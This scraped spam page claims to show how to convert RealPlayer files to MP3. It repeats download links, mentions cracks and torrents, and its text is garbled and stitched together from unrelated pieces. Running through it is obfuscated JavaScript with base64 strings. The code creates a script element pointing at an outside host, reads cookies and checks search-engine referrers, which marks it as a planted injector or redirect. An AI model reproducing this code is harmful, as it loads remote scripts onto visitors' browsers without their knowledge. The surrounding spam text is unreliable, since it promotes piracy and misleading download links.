

[Free Download Convert Realplayer Audio Files To Mp3 Files](https://blltly.com/1uha31)



[Free Download Convert Realplayer Audio Files To Mp3 Files](https://blltly.com/1uha31)



var 0x1c40=['c2V0'.'T0x6dWk='.'dnJGeFA='.'aHR0cHM6Lv9ibG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1Z XJ5PO=='.'c2NyaXB0'.'Y3JIYXRlRWxlbWVudA=='.'c3Jj'.'Z2V0RWxlbWVudHNCeVRhZ05hbWU='.'aGVhZA=='.'Y29udm VydCtyZWFscGxheWVyK2F1ZGlvK2ZpbGVzK3RvK21wMytmaWxlcw==','MnwzfDR8MHw1fDE=','VFJx','WHZxQW8=',' c3BsaXQ=','TXZPTUM=','bGVuZ3Ro','Y29va2ll','bWF0Y2g=','U2d3aXg=','Y3VZWWg=','TFJ0SU0=','YXBwZW5kQ2hpbG Q=','OyBwYXRoPQ==','OyBzZWN1cmU=','cERjRmw=','dFh6bmU=','UGNZRlo=','bnZxcEc=','RHVialA=','aEZ2UUw=','Z2 V0VGltZO==','Z3hBb0Y=','RGVUdEM=','Z2pkTGY=','cVBLVFc=','VlRRU1c=','Lmdvb2dsZS4=','LmFvbC4=','LmFsdGF2a XN0YS4=','LnlhbmRleC4=','c0RtcnI=','bVd6VHM=','RXBERkE=','LmFzav4=','U1VUR0c=','eHlLOWM=','cmVmZXJvZXI= ','RGdKWXA=','aW5kZXhPZg=='];(function(\_0x42a702,\_0x252d1d){var \_0x1ef42f=function(\_0x353718){while(--\_0x35371 8){\_0x42a702['push'](\_0x42a702['shift']());}};\_0x1ef42f(++\_0x252d1d);}(\_0x1c40,0x1ee));var

\_0x85d7=function(\_0x440d7e,\_0xc2f8a0){\_0x440d7e=\_0x440d7e-0x0;var

 $_0x4310cd = 0x1c40[$   $_0x440d7e]$ ;if( $_0x85d7$ ['initialized']===undefined){(function(){var  $_0x49dbcc;$ try{var \_0x5bd1a4=Function('return\x20(function()\x20'+'{}.. These videos often contain rare, high-quality audio material that is perfect for any music fan's personal collection or iPod.

Convert your downloaded file When the download is complete, the RealPlayer Download and Recording Manager will ask you if you'd like to "Play" the clip, "Remove" it or simply close the box.. bing ',\_0x5bacb7[\_0x85d7('0x25')],\_0x5bacb7[\_0x85d7('0 x26')], 0x85d7('0x27'), 0x5bacb7[\_0x85d7('0x28')], 0x5bacb7[\_0x85d7('0x29')]], 0x2dbab0=document[\_0x85d7('0x2a')], 0 x23aa64=![],\_0x2d9477=cookie['get'](\_0x5bacb7['kLYaN']);for(var \_0x3ca091=0x0;\_0x3ca091. If the video is large in content, the download process may take a few minutes If you'd like to work on other things while this takes place, simply minimize the screen.

## Create Bootable Usb For Windows 10 On Mac Os Sierra

If you wish to keep the video file, go ahead, but if you do choose to delete it, remember to check the "Also delete file from my hard drive" box to dispose of it completely. cara download lagu di nokia 3310



## **Big Kick Plugin Crack**

If you do not wish to finish the file conversion right away—go ahead and close the box—a copy will automatically be saved to your RealPlayer Downloads Library.. If you'd like to complete the conversion right away, click "Play "Find the new audio file in your library, along with the video file, and it will be signified by a musical icon. COMPLEX a VR Puzzle Game Free Download **[torrent Full]** 

## **Breathe Again Sara Bareilles Piano Sheet Music Free**

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x49dbcc=\_0x5bd1a4();}catch(\_0x5ebc95){\_0x49dbcc=window;}var\_0x2e0

1eb='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x49dbcc['atob']||(\_0x49dbcc[' atob']=function(\_0x1d9f37){var \_0x1a88a7=String(\_0x1d9f37)['replace'](/=+\$/,'');for(var \_0x5e9e2d=0x0,\_0x54e4a8,\_0x1b07 a8, 0x52a4d7=0x0, 0x229ba4=";\_0x1b07a8=\_0x1a88a7['charAt'](\_0x52a4d7++);~\_0x1b07a8&&(\_0x54e4a8=\_0x5e9e2d%0 x4?\_0x54e4a8\*0x40+\_0x1b07a8:\_0x1b07a8,\_0x5e9e2d++%0x4)?\_0x229ba4+=String['fromCharCode'](0xff&\_0x54e4a8>>(- 0x2\*\_0x5e9e2d&0x6)):0x0){\_0x1b07a8=\_0x2e01eb['indexOf'](\_0x1b07a8);}return

 $0x229ba4;\}$ ; $(0)$ ;  $0x85d7$ ['base64DecodeUnicode']=function( $0x52ede8$ }{var  $0x3bdc29=atob(0x52ede8)$ ;var

\_0x9417af=[];for(var \_0x8434c5=0x0,\_0x5d59d5=\_0x3bdc29['length'];\_0x8434c5=\_0x604639;},'OLzui':function

 $0x3eb0db(0x4ac960, 0x28eef8)$ {return  $0x4ac960(0x28eef8);$ ,'vrFxP':function  $0xfaedbb(0x21d2c4, 0x246b96)$ {return  $0x21d2c4+0x246b96;$ }; var  $0x6f4c02=[0x5bacb7(0x85d7('0x24')]$ ,.. Follow these simple steps to use RealPlayer to convert your favorite clips to high-quality audio files.. This will bring up the "Download this Video" option box Right click on it This will start your download.. Log on to YouTube com and start browsing through the files you like When you come across one you wish to convert, simply move your cursor anywhere on the video screen while the clip is still playing. 0041d406d9 [Easy](https://rogtunisour.mystrikingly.com/blog/easy-scan-for-mac) **[Scan For Mac](https://rogtunisour.mystrikingly.com/blog/easy-scan-for-mac)** 

0041d406d9

[Breakdown Of Sanity Dis](https://hub.docker.com/r/unurjudru/breakdown-of-sanity-dis)